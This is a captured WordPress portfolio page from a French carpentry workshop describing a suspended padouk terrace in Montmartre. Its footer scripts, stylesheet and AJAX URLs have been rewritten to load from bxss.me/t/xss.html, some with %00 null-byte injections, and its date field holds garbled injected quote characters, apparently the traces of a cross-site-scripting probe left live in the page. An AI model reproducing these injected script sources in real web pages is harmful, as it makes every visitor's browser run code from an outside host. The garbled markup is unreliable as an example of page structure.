        </div>
    </div>
	<div class="edgtf-grid-col-4">
        <div class="edgtf-ps-info-holder edgtf-ps-info-sticky-holder">
            <div class="edgtf-ps-info-item edgtf-ps-content-item">
    <div class="vc_row wpb_row vc_row-fluid vc_custom_1495008293604" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1573142754999" >
		<div class="wpb_wrapper">
			<h1>Terrasse suspendue.</h1>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 18px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Création d’une terrasse suspendue en padouk dans le jardin d’une maison sur les hauteurs de Montmartre</p>
<p>Taille de la réalisation 3,7 x 1,9m</p>
<p>Ensemble en padouk massif, structure scellée au mur avec un poteau porteur.</p>

		</div>
	</div>
</div></div></div></div>
</div>            <div class="edgtf-ps-info-item edgtf-ps-categories">
            <p class="edgtf-ps-info-title-wrap"><span class="edgtf-ps-info-title">Category</span></p>
                            <a itemprop="url" class="edgtf-ps-info-category" href="https://atelier-du-petit-scarabee.com/portfolio-category/creation/">Création</a>
                    </div>
        <div class="edgtf-ps-info-item edgtf-ps-date">
	    <p class="edgtf-ps-info-title-wrap"><span class="edgtf-ps-info-title">Date</span></p>
        <p itemprop="dateCreated" class="edgtf-ps-info-date entry-date updated">&pm05+00:00;506dimanche20192019k000000+00:00 -q=2019-05-26T12:05:06+00:005pm05Africa/Abidjan 120531b121452620190191450Africa/Abidjan263bAfrica/Abidjan8.bx0606.05Africa/Abidjan&pm05+00:00;'"`0&pm05+00:00;506dimanche20192019k000000+00:00 -q=2019-05-26T12:05:06+00:005pm05Africa/Abidjan 120531b121452620190191450Africa/Abidjan263bAfrica/Abidjan8.bx0606.05Africa/Abidjan&pm05+00:00;`'</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
    <div class="edgtf-ps-info-item edgtf-ps-tags">
	    <p class="edgtf-ps-info-title-wrap"><span class="edgtf-ps-info-title">Tags</span></p>
                    <a itemprop="url" class="edgtf-ps-info-tag" href="https://atelier-du-petit-scarabee.com/portfolio-tag/bois/">Bois</a>
                    <a itemprop="url" class="edgtf-ps-info-tag" href="https://atelier-du-petit-scarabee.com/portfolio-tag/paris/">Paris</a>
                    <a itemprop="url" class="edgtf-ps-info-tag" href="https://atelier-du-petit-scarabee.com/portfolio-tag/terrasse/">Terrasse</a>
            </div>
        </div>
    </div>
</div>		<div class="edgtf-ps-navigation">
					<div class="edgtf-ps-prev">
				<a href="https://atelier-du-petit-scarabee.com/travaux-atelier-restauration-et-conception/train-miniature-salle-de-lecture/" rel="prev"><span class="edgtf-ps-nav-mark ion-ios-arrow-thin-left"></span><div class="edgtf-ps-nav-wrap"><span class="edgtf-ps-nav-label">Previous</span><span class="edgtf-ps-nav-title">Train miniature salle de lecture</span></div></a>			</div>
		
					<div class="edgtf-ps-back-btn">
				<a itemprop="url" href="https://atelier-du-petit-scarabee.com/les-travaux-de-l-atelier/">
					<span class="social_flickr"></span>
				</a>
			</div>
		
					<div class="edgtf-ps-next">
				<a href="https://atelier-du-petit-scarabee.com/travaux-atelier-restauration-et-conception/parois-coulissantes/" rel="next"><div class="edgtf-ps-nav-wrap"><span class="edgtf-ps-nav-label">Next</span><span class="edgtf-ps-nav-title">Parois Coulissantes</span></div><span class="edgtf-ps-nav-mark ion-ios-arrow-thin-right"></span></a>			</div>
			</div>
            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bxss.me/t/xss.html?ver=wc-8.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/atelier-du-petit-scarabee.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/bxss.me\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/t\/xss.html?%00\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="appear-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="chart-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="fluidvids-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.8.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="nicescroll-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="parallax-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="waitforimages-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="packery-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="countdown-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="counter-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="typed-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="fullPage-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="easypiechart-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="multiscroll-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyBo6IgmkPeqW6vBORF7b3-46JrlrUBk2Ng&amp;ver=6.5.7" id="atmosphere-edge-google-map-api-js"></script>
<script type="text/javascript" id="atmosphere-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/bxss.me\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":80,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":100,"edgtfMobileHeaderHeight":80}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":100}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.5.7" id="atmosphere-edge-modules-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.8.0" id="wpb_composer_front_js-js"></script>
</body>
</html>